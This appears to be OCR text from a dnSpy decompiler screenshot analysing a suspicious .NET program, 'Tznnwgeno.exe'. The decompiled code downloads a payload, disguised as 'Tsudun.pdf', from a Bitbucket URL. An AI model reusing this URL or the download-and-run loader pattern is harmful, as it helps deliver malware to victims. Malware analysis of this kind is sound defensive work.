 dnSpy v6.1.8 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
Tznnwgeno (1.6.7.0)
Tznnwgeno.exe
PE
类型引用
ApartmentState @01000029
Array @01000033
AssemblyCompanyAttribute @0100000F
AssemblyConfigurationAttribute @0100000E
AssemblyCopyrightAttribute @01000011
AssemblyDescriptionAttribute @0100000D
AssemblyFileVersionAttribute @01000014
AssemblyProductAttribute @01000010
AssemblyTitleAttribute @0100000C
AssemblyTrademarkAttribute @01000012
AsyncCallback @01000006
bool @01000020
CallingConvention @01000019
CompilationRelaxationsAttribute @01000008
CompilerGeneratedAttribute @01000017
ComVisibleAttribute @01000016
Convert @01000031
DebuggableAttribute @0100000A
DebuggableAttribute.DebuggingModes @0100000B
Delegate @01000003
Encoding @01000030
Exception @01000034
GC @01000032
GuidAttribute @01000013
HttpClient @0100001A
IAsyncResult @01000005
IDisposable @0100002C
IEnumerator @0100002A
IntPtr @0100001C
InvalidOperationException @01000023
List<T> @0100002F
Marshal @01000021
MissingMethodException @01000024
Class2
1 using System;
2 using System.Net.Http;
3
4 namespace ns0
5 {
6 // Token: 0x02000004 RID: 4
7 internal class Class2
8 {
9 // Token: 0x17000001 RID: 1
10 // (get) Token: 0x06000004 RID: 4 RVA: 0x000020B4 File Offset: 0x000002B4
11 internal byte[] Mcwpgr
12 {
13 get
14 {
15 byte[] result;
16 for (;;)
17 {
18 try
19 {
20 result = new HttpClient().GetByteArrayAsync("https://bitbucket.org/
veloncontinetaker/utencilio/downloads/Tsudun.pdf").Result;
21 }
22 catch
23 {
100 %
分析器
HttpClient @02000012
实例化于
扩展方法
被使用
ns0.Class2.Mcwpgr : byte[] @17000001
get
System.Net.Http.HttpClient.<>c__DisplayClass31_0<T>.<GetContentAsync>b__0(Task<HttpResponseMessage>) : void
System.Net.Http.HttpClient.<>c__DisplayClass55_0.<>4__this : HttpClient @040001AB
System.Net.Http.HttpClient.<>c__DisplayClass55_0.<SendAsync>b__0(Task<HttpResponseMessage>) : void @0600043
System.Net.Http.HttpClient.<>c__DisplayClass59_0.<>4__this : HttpClient @040001B0
System.Net.Http.HttpClient.<>c__DisplayClass59_0.<StartContentBuffering>b__0(Task) : void @06000437
System.Xml.XmlDownloadManager.<GetNonFileStreamAsync>d__2.<client>5__2 : HttpClient @040004D6